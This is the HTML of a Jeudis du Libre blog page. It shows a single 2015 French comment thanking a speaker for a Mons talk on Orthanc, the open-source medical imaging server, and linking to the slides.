			One comment on &ldquo;<span>Mons, le 24 septembre &#8211; Le logiciel libre pour favoriser l&rsquo;interopérabilité en milieu hospitalier : l&rsquo;exemple d&rsquo;Orthanc en imagerie médicale</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment byuser comment-author-didiervillers bypostauthor even thread-even depth-1" id="li-comment-11769">
		<article id="comment-11769" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/c273e1089f10fb92b44d13995d938d57?s=60&#038;d=wavatar&#038;r=g' srcset='http://0.gravatar.com/avatar/c273e1089f10fb92b44d13995d938d57?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/><cite class="fn">Didier Villers</cite> on <a href="http://jeudisdulibre.be/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/#comment-11769"><time pubdate datetime="2015-09-25T13:46:09+02:00">25 septembre 2015 at 13 h 46 min</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Merci à Sébastien pour son excellente conférence sur Orthanc !<br />
Un exemple phare pour démontrer toute l&rsquo;utilité des logiciels ouverts dans le secteur de la santé !</p>
<p>Les slides de la présentation sont disponibles ici : <a href="http://www.orthanc-server.com/conferences/jeudis-libre/#/" rel="nofollow ugc">http://www.orthanc-server.com/conferences/jeudis-libre/#/</a></p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="http://jeudisdulibre.be/wp-login.php?redirect_to=http%3A%2F%2Fjeudisdulibre.be%2F2015%2F08%2F24%2Fmons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale%2F">Connectez-vous pour répondre</a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/08/24/mons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="http://jeudisdulibre.be/wp-login.php?redirect_to=http%3A%2F%2Fjeudisdulibre.be%2F2015%2F08%2F24%2Fmons-le-24-septembre-le-logiciel-libre-pour-favoriser-linteroperabilite-en-milieu-hospitalier-lexemple-dorthanc-en-imagerie-medicale%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>
</div><!-- #comments -->
				                
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-4" class="widget widget_text"><h1 class="widget-title">Se tenir informé</h1>			<div class="textwidget"><h4><a href="http://jeudisdulibre.be/news/lists/?p=subscribe&id=1">
Inscrivez-vous à nos lettres d'information</a></h4></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Étiquettes</h1><div class="tagcloud"><a href="http://jeudisdulibre.be/tag/administration/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 10.961538461538pt;" aria-label="Administration (4 éléments)">Administration</a>
<a href="http://jeudisdulibre.be/tag/android/" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 8pt;" aria-label="android (2 éléments)">android</a>
<a href="http://jeudisdulibre.be/tag/arlon/" class="tag-cloud-link tag-link-155 tag-link-position-3" style="font-size: 10.961538461538pt;" aria-label="Arlon (4 éléments)">Arlon</a>
<a href="http://jeudisdulibre.be/tag/automation/" class="tag-cloud-link tag-link-173 tag-link-position-4" style="font-size: 15.538461538462pt;" aria-label="automation (10 éléments)">automation</a>
<a href="http://jeudisdulibre.be/tag/bases-de-donnees/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.961538461538pt;" aria-label="bases de données (4 éléments)">bases de données</a>
<a href="http://jeudisdulibre.be/tag/big-data/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 10.961538461538pt;" aria-label="Big Data (4 éléments)">Big Data</a>
<a href="http://jeudisdulibre.be/tag/bruxelles-2/" class="tag-cloud-link tag-link-70 tag-link-position-7" style="font-size: 14.326923076923pt;" aria-label="bruxelles (8 éléments)">bruxelles</a>
<a href="http://jeudisdulibre.be/tag/cms/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 10.961538461538pt;" aria-label="cms (4 éléments)">cms</a>
<a href="http://jeudisdulibre.be/tag/communaute/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 14.326923076923pt;" aria-label="communauté (8 éléments)">communauté</a>
<a href="http://jeudisdulibre.be/tag/deploiement/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 14.326923076923pt;" aria-label="deploiement (8 éléments)">deploiement</a>
<a href="http://jeudisdulibre.be/tag/docker/" class="tag-cloud-link tag-link-157 tag-link-position-11" style="font-size: 8pt;" aria-label="Docker (2 éléments)">Docker</a>
<a href="http://jeudisdulibre.be/tag/developpement/" class="tag-cloud-link tag-link-179 tag-link-position-12" style="font-size: 16.480769230769pt;" aria-label="développement (12 éléments)">développement</a>
<a href="http://jeudisdulibre.be/tag/environnement-de-bureau/" class="tag-cloud-link tag-link-82 tag-link-position-13" style="font-size: 8pt;" aria-label="environnement de bureau (2 éléments)">environnement de bureau</a>
<a href="http://jeudisdulibre.be/tag/firefox/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 8pt;" aria-label="firefox (2 éléments)">firefox</a>
<a href="http://jeudisdulibre.be/tag/gnome/" class="tag-cloud-link tag-link-81 tag-link-position-15" style="font-size: 8pt;" aria-label="gnome (2 éléments)">gnome</a>
<a href="http://jeudisdulibre.be/tag/graphisme/" class="tag-cloud-link tag-link-68 tag-link-position-16" style="font-size: 10.961538461538pt;" aria-label="graphisme (4 éléments)">graphisme</a>
<a href="http://jeudisdulibre.be/tag/image/" class="tag-cloud-link tag-link-138 tag-link-position-17" style="font-size: 12.038461538462pt;" aria-label="Image (5 éléments)">Image</a>
<a href="http://jeudisdulibre.be/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 10.961538461538pt;" aria-label="internet (4 éléments)">internet</a>
<a href="http://jeudisdulibre.be/tag/java/" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Java (2 éléments)">Java</a>
<a href="http://jeudisdulibre.be/tag/jenkins/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 8pt;" aria-label="jenkins (2 éléments)">jenkins</a>
<a href="http://jeudisdulibre.be/tag/jobscheduler/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.6153846153846pt;" aria-label="jobscheduler (3 éléments)">jobscheduler</a>
<a href="http://jeudisdulibre.be/tag/licences/" class="tag-cloud-link tag-link-144 tag-link-position-22" style="font-size: 9.6153846153846pt;" aria-label="licences (3 éléments)">licences</a>
<a href="http://jeudisdulibre.be/tag/logiciel-libre/" class="tag-cloud-link tag-link-171 tag-link-position-23" style="font-size: 21.057692307692pt;" aria-label="logiciel libre (27 éléments)">logiciel libre</a>
<a href="http://jeudisdulibre.be/tag/mail/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="mail (5 éléments)">mail</a>
<a href="http://jeudisdulibre.be/tag/mobile/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 8pt;" aria-label="mobile (2 éléments)">mobile</a>
<a href="http://jeudisdulibre.be/tag/monitoring/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="font-size: 9.6153846153846pt;" aria-label="monitoring (3 éléments)">monitoring</a>
<a href="http://jeudisdulibre.be/tag/mons/" class="tag-cloud-link tag-link-47 tag-link-position-27" style="font-size: 22pt;" aria-label="mons (32 éléments)">mons</a>
<a href="http://jeudisdulibre.be/tag/photographie/" class="tag-cloud-link tag-link-101 tag-link-position-28" style="font-size: 10.961538461538pt;" aria-label="photographie (4 éléments)">photographie</a>
<a href="http://jeudisdulibre.be/tag/programmation/" class="tag-cloud-link tag-link-128 tag-link-position-29" style="font-size: 17.019230769231pt;" aria-label="programmation (13 éléments)">programmation</a>
<a href="http://jeudisdulibre.be/tag/python/" class="tag-cloud-link tag-link-131 tag-link-position-30" style="font-size: 8pt;" aria-label="python (2 éléments)">python</a>
<a href="http://jeudisdulibre.be/tag/qualite/" class="tag-cloud-link tag-link-75 tag-link-position-31" style="font-size: 8pt;" aria-label="qualité (2 éléments)">qualité</a>
<a href="http://jeudisdulibre.be/tag/raspberry-pi/" class="tag-cloud-link tag-link-164 tag-link-position-32" style="font-size: 8pt;" aria-label="Raspberry Pi (2 éléments)">Raspberry Pi</a>
<a href="http://jeudisdulibre.be/tag/robert-viseur/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 13.653846153846pt;" aria-label="robert viseur (7 éléments)">robert viseur</a>
<a href="http://jeudisdulibre.be/tag/ruby/" class="tag-cloud-link tag-link-127 tag-link-position-34" style="font-size: 8pt;" aria-label="Ruby (2 éléments)">Ruby</a>
<a href="http://jeudisdulibre.be/tag/rudder/" class="tag-cloud-link tag-link-69 tag-link-position-35" style="font-size: 8pt;" aria-label="rudder (2 éléments)">rudder</a>
<a href="http://jeudisdulibre.be/tag/scala/" class="tag-cloud-link tag-link-146 tag-link-position-36" style="font-size: 9.6153846153846pt;" aria-label="Scala (3 éléments)">Scala</a>
<a href="http://jeudisdulibre.be/tag/supervision/" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 9.6153846153846pt;" aria-label="supervision (3 éléments)">supervision</a>
<a href="http://jeudisdulibre.be/tag/systemes/" class="tag-cloud-link tag-link-170 tag-link-position-38" style="font-size: 15pt;" aria-label="systèmes (9 éléments)">systèmes</a>
<a href="http://jeudisdulibre.be/tag/securite/" class="tag-cloud-link tag-link-160 tag-link-position-39" style="font-size: 8pt;" aria-label="sécurité (2 éléments)">sécurité</a>
<a href="http://jeudisdulibre.be/tag/thunderbird/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 9.6153846153846pt;" aria-label="thunderbird (3 éléments)">thunderbird</a>
<a href="http://jeudisdulibre.be/tag/traitement-des-donnees/" class="tag-cloud-link tag-link-95 tag-link-position-41" style="font-size: 12.038461538462pt;" aria-label="Traitement des données (5 éléments)">Traitement des données</a>
<a href="http://jeudisdulibre.be/tag/web/" class="tag-cloud-link tag-link-172 tag-link-position-42" style="font-size: 17.019230769231pt;" aria-label="web (13 éléments)">web</a>
<a href="http://jeudisdulibre.be/tag/wikipedia/" class="tag-cloud-link tag-link-141 tag-link-position-43" style="font-size: 8pt;" aria-label="Wikipédia (2 éléments)">Wikipédia</a>
<a href="http://jeudisdulibre.be/tag/zabbix/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 9.6153846153846pt;" aria-label="zabbix (3 éléments)">zabbix</a>
<a href="http://jeudisdulibre.be/tag/education/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 14.326923076923pt;" aria-label="éducation (8 éléments)">éducation</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Articles récents</h1>
		<ul>
											<li>
					<a href="http://jeudisdulibre.be/2020/02/03/mons-le-20-fevrier-dokuwiki-un-wiki-one-size-fits-all/">Mons, le 20 février : DokuWiki, un wiki “One size fits all”</a>
									</li>
											<li>
					<a href="http://jeudisdulibre.be/2019/11/08/mons-le-21-novembre-tanker-une-librairie-python-pour-lutilisation-analytique-de-postgresql/">Mons, le 21 novembre : Tanker, une librairie Python pour l&rsquo;utilisation analytique de Postgresql</a>
									</li>
											<li>
					<a href="http://jeudisdulibre.be/2019/10/04/saison-2019-2020-des-conferences-a-mons/">Saison 2019-2020 des conférences à Mons</a>
									</li>
											<li>
					<a href="http://jeudisdulibre.be/2019/05/08/mons-le-23-mai-chamilo-ameliorer-lacces-a-une-education-de-qualite-partout-dans-le-monde/">Mons, le 23 mai &#8211; Chamilo: Améliorer l&rsquo;accès à une éducation de qualité partout dans le monde</a>
									</li>
											<li>
					<a href="http://jeudisdulibre.be/2019/04/10/mons-le-25-avril-imio-cles-du-succes-du-logiciel-libre-dans-les-communes-wallonnes/">Mons, le 25 avril &#8211; Imio : clés du succès du logiciel libre dans les communes wallonnes</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
            <div id="site-generator">
            	Copyleft (ɔ) 2012 - <a href="http://jeudisdulibre.be/">Jeudis Du Libre</a>			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://jeudisdulibre.be/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

</body>
</html>